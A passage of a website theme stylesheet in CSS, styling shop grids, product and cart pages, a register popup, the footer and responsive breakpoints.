.shop-section .shop-box {
  margin-bottom: 80px;
}
.shop-section .shop-box > h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 0px;
}
.shop-section .shop-box .carousel-arrows {
  text-align: right;
  margin-top: -22px;
  margin-bottom: 20px;
}
.shop-section .shop-box #owl-demo3,
.shop-section .shop-box #owl-demo4,
.shop-section .shop-box #owl-demo5,
.shop-section .shop-box #owl-demo6 {
  width: 1170px;
  margin-left: -15px;
}
.shop-section .shop-box #owl-demo3 .owl-controls,
.shop-section .shop-box #owl-demo4 .owl-controls,
.shop-section .shop-box #owl-demo5 .owl-controls,
.shop-section .shop-box #owl-demo6 .owl-controls {
  display: none !important;
}
.shop-section .shop-box #owl-demo7,
.shop-section .shop-box #owl-demo8 {
  width: 585px;
  margin-left: -15px;
}
.shop-section .shop-box #owl-demo7 .owl-controls,
.shop-section .shop-box #owl-demo8 .owl-controls {
  display: none !important;
}
.shop-section .shop-box .shop-post {
  text-align: center;
  padding: 8px 15px;
}
.shop-section .shop-box .shop-post .shop-gal {
  position: relative;
  margin-bottom: 15px;
}
.shop-section .shop-box .shop-post .shop-gal img {
  width: 100%;
}
.shop-section .shop-box .shop-post .shop-gal span.new {
  display: inline-block;
  position: absolute;
  top: -8px;
  left: -8px;
  width: 52px;
  height: 52px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 52px;
  color: #ffffff;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  background: #f73b44;
  font-size: 14px;
}
.shop-section .shop-box .shop-post .shop-gal a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 42px;
  height: 42px;
  background: #ffffff;
  text-align: center;
  line-height: 42px;
  position: absolute;
  bottom: 10px;
  left: 10px;
  opacity: 0;
}
.shop-section .shop-box .shop-post .shop-gal a i {
  color: #333333;
  font-size: 14px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.shop-section .shop-box .shop-post .shop-gal a:hover {
  background: #afd65a;
}
.shop-section .shop-box .shop-post .shop-gal a:hover i {
  color: #ffffff;
}
.shop-section .shop-box .shop-post h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 16px;
  margin-bottom: 6px;
}
.shop-section .shop-box .shop-post h2 a {
  color: #434343;
}
.shop-section .shop-box .shop-post span {
  display: block;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #afd65a;
  font-size: 14px;
}
.shop-section .shop-box .shop-post > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 8px 12px;
  background: #eeeeee;
  color: #434343;
  font-size: 12px;
  text-transform: uppercase;
}
.shop-section .shop-box .shop-post > a:hover {
  color: #ffffff;
  background: #afd65a;
}
.shop-section .shop-box .shop-post:hover .shop-gal a {
  opacity: 1;
}
.shop-section .shop-marketing-box {
  margin-bottom: 80px;
}
.owl3-arrows a,
.owl4-arrows a,
.owl7-arrows a,
.owl8-arrows a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.thumbs-box h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
}
.thumbs-box ul {
  margin: 0;
  padding: 0;
  margin-bottom: 40px;
}
.thumbs-box ul li {
  list-style: none;
  overflow: hidden;
  margin-bottom: 20px;
}
.thumbs-box ul li img {
  float: left;
}
.thumbs-box ul li .prod-content {
  margin-left: 85px;
}
.thumbs-box ul li .prod-content h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  font-size: 13px;
  margin-bottom: 7px;
  margin-top: 2px;
}
.thumbs-box ul li .prod-content h2 a {
  color: #434343;
}
.thumbs-box ul li .prod-content span {
  display: inline-block;
  color: #afd65a;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  margin: 0 0 2px;
}
.thumbs-box ul li .prod-content p {
  margin: 0;
}
.thumbs-box ul li .prod-content p i {
  color: #434343;
  font-size: 12px;
}
.tp-caption.large_bold_white span.red-offer {
  background: #f73b44;
  padding: 50px 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.shop-section.fullscreen {
  padding: 90px 110px;
}
.shop-section.fullscreen .shop-box {
  padding-bottom: 30px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 60px;
  overflow: visible;
}
.shop-section.fullscreen .shop-box .shop-post {
  padding: 0;
  margin-bottom: 30px;
}
.shop-section.fullwidth {
  padding: 90px 0;
}
.shop-section.fullwidth .shop-box {
  padding-bottom: 10px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 60px;
  overflow: visible;
}
.shop-section.fullwidth .shop-box .shop-post {
  padding: 0;
  margin-bottom: 50px;
}
.shop-bar {
  padding-bottom: 16px;
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
}
.shop-bar p {
  margin-top: 10px;
  margin-bottom: 10px;
}
.shop-bar .filter-shop-bar {
  text-align: right;
}
.shop-bar .filter-shop-bar span {
  display: inline-block;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  color: #434343;
}
.shop-bar .filter-shop-bar select {
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  padding: 10px 20px;
  width: 168px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  line-height: 18px;
  border: 1px solid #dfdfdf;
  outline: none;
  margin-left: 18px;
}
.shop-section.list-page .shop-box {
  padding-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 60px;
}
.shop-section.list-page .shop-box .shop-post {
  overflow: hidden;
  padding: 0;
  margin-bottom: 40px;
}
.shop-section.list-page .shop-box .shop-post .shop-post-content {
  text-align: left;
  padding-top: 10px;
}
.shop-section.list-page .shop-box .shop-post .shop-post-content h2 {
  margin-bottom: 12px;
}
.shop-section.list-page .shop-box .shop-post .shop-post-content span {
  margin-bottom: 16px;
}
.shop-section.list-page .shop-box .shop-post .shop-post-content p {
  margin-bottom: 30px;
}
.shop-section.list-page .shop-box .shop-post .shop-post-content > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 8px 12px;
  background: #eeeeee;
  color: #434343;
  font-size: 12px;
  text-transform: uppercase;
}
.shop-section.list-page .shop-box .shop-post .shop-post-content > a:hover {
  color: #ffffff;
  background: #afd65a;
}
/*-------------------------------------------------*/
/* =  Product page
/*-------------------------------------------------*/
.product-section {
  padding: 90px 0 0;
}
.product-section .product-section-box {
  padding-bottom: 60px;
  border-bottom: 1px solid #dedede;
}
.product-section .product-section-box .product-gallery .image-holder img {
  width: 100%;
  margin-bottom: 8px;
}
.product-section .product-section-box .product-gallery ul.other-products {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.product-section .product-section-box .product-gallery ul.other-products li {
  list-style: none;
  float: left;
  margin-right: 3px;
  width: 81px;
}
.product-section .product-section-box .product-gallery ul.other-products li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100%;
}
.product-section .product-section-box .product-gallery ul.other-products li a img {
  width: 100%;
}
.product-section .product-section-box .product-gallery ul.other-products li:last-child {
  margin-right: 0;
}
.product-section .product-section-box .product-details {
  overflow: hidden;
}
.product-section .product-section-box .product-details h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  margin-bottom: 12px;
}
.product-section .product-section-box .product-details span {
  display: inline-block;
  color: #afd65a;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  margin: 0 0 16px;
}
.product-section .product-section-box .product-details p {
  margin-bottom: 22px;
}
.product-section .product-section-box .product-details h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 18px;
}
.product-section .product-section-box .product-details ul.product-features {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
.product-section .product-section-box .product-details ul.product-features li {
  list-style: none;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin-bottom: 10px;
}
.product-section .product-section-box .product-details ul.product-features li:before {
  content: '\f138';
  font-family: 'Font Awesome 5 Pro';
  color: #afd65a;
  font-size: 13px;
  margin-right: 12px;
}
.product-section .product-section-box .product-details button {
  display: inline-block;
  border: 1px solid #e0e0e0;
  background: #f7f7f7;
  width: 35px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  outline: none;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  float: left;
}
.product-section .product-section-box .product-details input[type="text"] {
  display: inline-block;
  width: 35px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #e0e0e0;
  border-left: none;
  border-right: none;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  float: left;
  outline: none;
}
.product-section .product-section-box .product-details a {
  float: left;
  padding: 8px 20px;
  margin: 0 0 0 24px;
}
.product-section .product-section-box .product-tabs {
  margin-top: 60px;
}
.tab-box ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  padding: 10px 18px;
  background: transparent;
  border: 1px solid #dedede !important;
  border-left: none !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.tab-box ul.nav-tabs li:first-child a {
  border-left: 1px solid #dedede !important;
}
.tab-box ul.nav-tabs li.active a {
  color: #afd65a;
}
.tab-box .tab-content {
  border: 1px solid #dedede;
  border-top: none;
  padding: 14px 20px 8px;
}
.tab-box .tab-content p {
  margin-bottom: 6px;
}
.shop-section.related {
  padding-top: 40px;
}
.shop-section.related .shop-box h2 {
  margin-bottom: 20px;
}
.shop-section.related .shop-box .shop-post {
  padding: 0;
}
/*-------------------------------------------------*/
/* =  shoping cart page
/*-------------------------------------------------*/
.shoping-section {
  padding: 80px 0;
}
.shoping-section table.main-table {
  margin-bottom: 16px;
}
.shoping-section table.main-table tr th {
  border: none;
  border-bottom: 1px solid #dddddd;
  padding: 10px 0;
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  text-align: center;
}
.shoping-section table.main-table tr th:nth-child(2) {
  text-align: left;
  padding-left: 15px;
}
.shoping-section table.main-table tr th:first-child {
  max-width: 92px;
}
.shoping-section table.main-table tr td {
  border: 1px solid #dddddd;
  border-top: none;
  border-right: none;
  padding: 15px;
  text-align: center;
  color: #888888;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  vertical-align: middle;
}
.shoping-section table.main-table tr td h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin: 0;
  min-width: 675px;
}
.shoping-section table.main-table tr td span {
  color: #afd65a;
}
.shoping-section table.main-table tr td a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #434343;
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.shoping-section table.main-table tr td div {
  display: inline-block;
  overflow: hidden;
  margin-top: 5px;
}
.shoping-section table.main-table tr td div button {
  display: inline-block;
  border: 1px solid #e0e0e0;
  background: #f7f7f7;
  width: 35px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  outline: none;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  float: left;
}
.shoping-section table.main-table tr td div input[type="text"] {
  display: inline-block;
  width: 35px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #e0e0e0;
  border-left: none;
  border-right: none;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  float: left;
  outline: none;
}
.shoping-section table.main-table tr td:first-child {
  border-left: none;
  text-align: left;
  max-width: 92px;
  padding: 15px 0;
}
.shoping-section table.main-table tr td:nth-child(2) {
  border-left: none;
  text-align: left;
  vertical-align: top;
}
.shoping-section .shoping-cart-buttons {
  overflow: hidden;
  margin-bottom: 55px;
  border-bottom: 1px solid #dddddd;
}
.shoping-section .shoping-cart-buttons a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 30px;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  color: #434343;
  background: #eeeeee;
  margin: 0 0 15px;
}
.shoping-section .shoping-cart-buttons a:hover {
  background: #afd65a;
  color: #ffffff;
}
.shoping-section .shoping-cart-buttons a.continue-shop {
  float: left;
}
.shoping-section .shoping-cart-buttons a.update-shop {
  float: right;
}
.shoping-section form.personal-cart-information {
  margin: 0;
}
.shoping-section form.personal-cart-information h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  padding-bottom: 22px;
  margin-bottom: 26px;
  border-bottom: 1px solid #dddddd;
}
.shoping-section form.personal-cart-information label {
  display: block;
  color: #434343;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  margin: 0 0 7px;
  font-weight: 400;
}
.shoping-section form.personal-cart-information select {
  display: block;
  width: 100%;
  border: 1px solid #dddddd;
  padding: 10px 20px;
  margin-bottom: 16px;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  color: #888888;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  outline: none;
}
.shoping-section form.personal-cart-information input[type="text"] {
  display: block;
  width: 100%;
  border: 1px solid #dddddd;
  padding: 10px 20px;
  margin-bottom: 16px;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  color: #888888;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  outline: none;
}
.shoping-section form.personal-cart-information a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 10px 30px;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  color: #434343;
  background: #eeeeee;
  margin: 0 0 15px;
}
.shoping-section form.personal-cart-information a:hover {
  background: #afd65a;
  color: #ffffff;
}
.shoping-section form.personal-cart-information ul.total-table {
  margin: 0;
  padding: 0;
}
.shoping-section form.personal-cart-information ul.total-table li {
  list-style: none;
}
.shoping-section form.personal-cart-information ul.total-table li p {
  padding: 12px 20px;
  font-size: 11px;
  margin: 0;
}
.shoping-section form.personal-cart-information ul.total-table li p span {
  float: right;
}
.shoping-section form.personal-cart-information ul.total-table li a {
  margin-top: 20px;
  float: right;
  color: #ffffff;
  background: #afd65a;
}
.shoping-section form.personal-cart-information ul.total-table li a:hover {
  opacity: 0.7;
}
.shoping-section form.personal-cart-information ul.total-table li:first-child {
  border-bottom: 1px solid #dddddd;
}
.shoping-section form.personal-cart-information ul.total-table li:first-child p {
  color: #434343;
}
.shoping-section form.personal-cart-information ul.total-table li.total p {
  background: #f7f7f7;
  color: #434343;
  font-size: 14px;
  text-transform: uppercase;
}
.shoping-section form.personal-cart-information ul.total-table li.total p span {
  color: #afd65a;
}
/*-------------------------------------------------*/
/* =  Register popup
/*-------------------------------------------------*/
.white-popup {
  position: relative;
  padding: 40px 0;
  width: auto;
  max-width: 362px;
  margin: 20px auto;
}
.some-element {
  background: #FFF;
  text-align: center;
}
.some-element h1 {
  color: #434343;
  font-size: 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 45px;
  font-size: 36px;
  color: #333;
  margin-bottom: 8px;
  padding-top: 40px;
  text-transform: uppercase;
}
.some-element h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  margin-bottom: 40px;
  text-transform: uppercase;
  font-size: 14px;
}
.some-element form {
  margin: 0;
  padding-bottom: 50px;
}
.some-element form .inner-form {
  padding: 15px 20px 5px;
  text-align: left;
  background: #f7f7f7;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 40px;
}
.some-element form .inner-form label {
  display: inline-block;
  margin-right: 16px;
  width: 16px;
}
.some-element form .inner-form label i {
  color: #333;
  font-size: 14px;
}
.some-element form .inner-form input[type="text"],
.some-element form .inner-form input[type="password"] {
  width: 275px;
  padding: 10px 20px;
  border: 1px solid #dedede;
  margin-bottom: 10px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #888888;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
}
.some-element form .inner-form input[type="text"]:focus,
.some-element form .inner-form input[type="password"]:focus {
  border: 1px solid #afd65a;
}
/*-------------------------------------------------*/
/* =  footer
/*-------------------------------------------------*/
footer {
  background: #2f3032;
}
footer .up-footer {
  padding: 84px 0 65px;
}
footer .up-footer .footer-widget h2 {
  color: #434343;
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin: 0 0 18px;
  color: #ffffff;
  margin-bottom: 30px;
}
footer .up-footer .footer-widget p {
  color: #d4d4d4;
}
footer .up-footer .footer-widget ul.social-list {
  margin: 0;
  padding: 0;
  margin-top: 5px;
}
footer .up-footer .footer-widget ul.social-list li {
  list-style: none;
  margin-right: 9px;
  margin-bottom: 3px;
  display: inline-block;
}
footer .up-footer .footer-widget ul.social-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 30px;
  height: 30px;
  border: 1px solid #535353;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
}
footer .up-footer .footer-widget ul.social-list li a i {
  font-size: 14px;
  color: #ebebeb;
  line-height: 28px;
}
footer .up-footer .footer-widget ul.social-list li a:hover {
  background: #535353;
}
footer .up-footer .recent-widget ul {
  margin: 0;
  padding: 0;
}
footer .up-footer .recent-widget ul li {
  list-style: none;
  padding-top: 15px;
  border-top: 1px solid #535353;
}
footer .up-footer .recent-widget ul li h2 {
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin-bottom: 0;
  color: #d4d4d4;
}
footer .up-footer .recent-widget ul li h2 a {
  color: #d4d4d4;
}
footer .up-footer .recent-widget ul li span {
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  display: inline-block;
  font-size: 12px;
  color: #b4b4b4;
  margin-bottom: 10px;
}
footer .up-footer .recent-widget ul li:first-child {
  padding-top: 0;
  border-top: none;
}
footer .up-footer .more-links-widget ul {
  margin: 0;
  padding: 0;
}
footer .up-footer .more-links-widget ul li {
  list-style: none;
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px solid #535353;
  margin-bottom: 15px;
}
footer .up-footer .more-links-widget ul li a {
  display: inline-block;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  color: #d4d4d4;
  margin: 0;
}
footer .up-footer .more-links-widget ul li:last-child {
  padding-bottom: 0px;
  border-bottom: none;
  margin-bottom: 0px;
}
footer .up-footer .flickr-widget ul {
  margin: 0;
  padding: 0;
}
footer .up-footer .flickr-widget ul li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 6px;
}
footer .up-footer .flickr-widget ul li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer .up-footer .flickr-widget ul li a img {
  width: 80px;
}
footer .up-footer .flickr-widget ul li a:hover {
  opacity: 0.7;
}
.footer-line {
  padding: 20px 0;
  background: #1f2021;
  border-top: 1px solid #535353;
}
.footer-line p {
  font-size: 12px;
  margin: 0;
}
.footer-line p span {
  color: #cacaca;
}
.footer-line ul.footer-menu {
  margin: 0;
  padding: 0;
  text-align: right;
}
.footer-line ul.footer-menu li {
  display: inline-block;
  margin-left: 10px;
}
.footer-line ul.footer-menu li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  color: #888888;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 24px;
  margin: 0 0 15px;
  margin: 0;
  font-size: 12px;
}
.footer-line ul.footer-menu li a:hover {
  color: #cacaca;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 1500px) {
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post {
    width: 24.97%;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post.size-big {
    width: 49.94%;
  }
  .portfolio-page .portfolio-box.fullscreen .work-post {
    width: 24.96%;
  }
}
@media (max-width: 1400px) {
  .blog-section .container-fluid .blog-box {
    margin: 0 0 50px;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post {
    width: 24.95%;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post.size-big {
    width: 49.90%;
  }
  .shop-section.fullscreen {
    padding: 80px 0;
  }
}
@media (max-width: 1199px) {
  .portfolio-box .work-post {
    width: 33.33%;
  }
  #slider .tp-caption.large_bold_white span {
    font-size: inherit;
  }
  .shop-section .shop-box #owl-demo3,
  .shop-section .shop-box #owl-demo4,
  .shop-section .shop-box #owl-demo5,
  .shop-section .shop-box #owl-demo6 {
    width: 970px;
  }
  .shop-section .shop-box #owl-demo7,
  .shop-section .shop-box #owl-demo8 {
    width: 485px;
  }
  .steps-box div.step {
    margin-right: 48px;
  }
  .steps-box div.step:after {
    width: 64px;
  }
  .steps-box div.step:before {
    margin-left: 72px;
  }
  .coming-soon-section h1 {
    font-size: 140px;
    margin-top: -90px;
  }
  .blog-section .blog-box.masonry {
    width: 970px;
  }
  .blog-section .blog-box.masonry .blog-post {
    width: 293px;
  }
  .blog-section .blog-box.masonry.sidebar {
    width: 727px;
  }
  .blog-section .blog-box.masonry.sidebar .blog-post {
    width: 333px;
  }
  .portfolio-page.standart .portfolio-box.col-2 .work-post {
    width: 467px;
  }
  .portfolio-page.standart .portfolio-box.col-2-sidebar .work-post,
  .portfolio-page.standart .portfolio-box.col-3-sidebar .work-post {
    width: 346px;
  }
  .portfolio-page.standart .portfolio-box.col-3 .work-post,
  .portfolio-page.standart .portfolio-box.col-4 .work-post {
    width: 310px;
  }
  .portfolio-page.description .portfolio-box.col-2,
  .portfolio-page.description .portfolio-box.col-3,
  .portfolio-page.description .portfolio-box.col-4 {
    width: 970px;
  }
  .portfolio-page.description .portfolio-box.col-2 .work-post {
    width: 455px;
  }
  .portfolio-page.description .portfolio-box.col-2-sidebar {
    width: 727px;
  }
  .portfolio-page.description .portfolio-box.col-2-sidebar .work-post {
    width: 333px;
  }
  .portfolio-page.description .portfolio-box.col-3 .work-post,
  .portfolio-page.description .portfolio-box.col-4 .work-post {
    width: 293px;
  }
  .portfolio-page.masonry-style .portfolio-box .work-post {
    width: 310px;
  }
  .portfolio-page.masonry-style .portfolio-box .work-post.size-big {
    width: 623px;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post {
    width: 32.99%;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post.size-big {
    width: 65.98%;
  }
  .portfolio-page .portfolio-box.fullscreen .work-post {
    width: 33.31%;
  }
  .portfolio-page.masonry-style.description .portfolio-box .work-post.size-big {
    width: 616px;
  }
  .portfolio-page.masonry-style.description .portfolio-box.col-3 {
    width: 727px;
  }
  .portfolio-page.masonry-style.description .portfolio-box.col-3 .work-post {
    width: 333px;
  }
  .portfolio-page.masonry-style.description .portfolio-box.col-3 .work-post.size-big {
    width: 696px;
  }
  .shoping-section table.main-table tr td h2 {
    min-width: inherit;
  }
}
@media (max-width: 991px) {
  .navbar-nav > li > a {
    padding: 40px 12px;
  }
  .megadrop-down .dropdown ul {
    margin-bottom: 20px;
  }
  .megadrop-down .dropdown {
    padding-bottom: 5px;
  }
  header.active .navbar-nav > li > a {
    padding: 20px 12px;
  }
  .navbar-nav li ul.drop-down {
    width: 200px;
  }
  .navbar-nav li ul.drop-down li ul.drop-down.level3 {
    width: 160px;
  }
  .footer-widget {
    margin-bottom: 30px;
  }
  .footer-line {
    text-align: center;
  }
  .footer-line ul.footer-menu {
    text-align: center;
  }
  .footer-line p {
    margin-bottom: 5px;
  }
  .article-content {
    margin-bottom: 30px;
    text-align: center;
  }
  #slider .tp-caption.medium_thin_grey a {
    font-size: inherit;
    padding: inherit;
    border-width: 1px;
  }
  .shop-section .shop-box #owl-demo3,
  .shop-section .shop-box #owl-demo4,
  .shop-section .shop-box #owl-demo5,
  .shop-section .shop-box #owl-demo6 {
    width: 750px;
  }
  .shop-section .shop-box #owl-demo7,
  .shop-section .shop-box #owl-demo8 {
    width: 750px;
  }
  .header3 .navbar-form input[type="text"],
  .header4 .navbar-form input[type="text"] {
    width: 200px;
  }
  .steps-box {
    text-align: center;
  }
  .steps-box div.step {
    display: inline-block;
    float: none;
    margin-left: 0;
    margin-right: 10px;
  }
  .steps-box div.step:after {
    display: none;
  }
  .steps-box div.step:before {
    display: none;
  }
  .error-section {
    padding: 60px 0;
  }
  .error-section h1 {
    font-size: 170px;
  }
  .coming-soon-section h1 {
    font-size: 100px;
    margin-top: -60px;
  }
  .blog-section .blog-box.masonry,
  .blog-section .blog-box.masonry.sidebar {
    width: 750px;
  }
  .blog-section .blog-box.masonry .blog-post,
  .blog-section .blog-box.masonry.sidebar .blog-post {
    width: 345px;
  }
  .blog-post.single-post .social-tag-post .single-post-icons {
    text-align: left;
  }
  .portfolio-page.standart .portfolio-box.col-2 .work-post,
  .portfolio-page.standart .portfolio-box.col-2-sidebar .work-post,
  .portfolio-page.standart .portfolio-box.col-3 .work-post,
  .portfolio-page.standart .portfolio-box.col-3-sidebar .work-post,
  .portfolio-page.standart .portfolio-box.col-4 .work-post {
    width: 357px;
  }
  .portfolio-page.description .portfolio-box.col-2,
  .portfolio-page.description .portfolio-box.col-2-sidebar,
  .portfolio-page.description .portfolio-box.col-3,
  .portfolio-page.description .portfolio-box.col-4,
  .portfolio-page.masonry-style.description .portfolio-box.col-3 {
    width: 750px;
  }
  .portfolio-page.description .portfolio-box.col-2 .work-post,
  .portfolio-page.description .portfolio-box.col-2-sidebar .work-post,
  .portfolio-page.description .portfolio-box.col-3 .work-post,
  .portfolio-page.description .portfolio-box.col-4 .work-post {
    width: 345px;
  }
  .portfolio-page.masonry-style .portfolio-box .work-post {
    width: 357px;
  }
  .portfolio-page.masonry-style .portfolio-box .work-post.size-big {
    width: 717px;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post {
    width: 49.97%;
  }
  .portfolio-page.masonry-style .portfolio-box.fullscreen .work-post.size-big {
    width: 100%;
  }
  .portfolio-page.masonry-style.description .portfolio-box .work-post.size-big {
    width: 722px;
  }
  .portfolio-page.masonry-style.description .portfolio-box.col-3 .work-post {
    width: 345px;
  }
  .portfolio-page.masonry-style.description .portfolio-box.col-3 .work-post.size-big {
    width: 717px;
  }
  .product-gallery {
    margin-bottom: 30px;
  }
  .information-section .info-box .info-post {
    margin-bottom: 30px;
  }
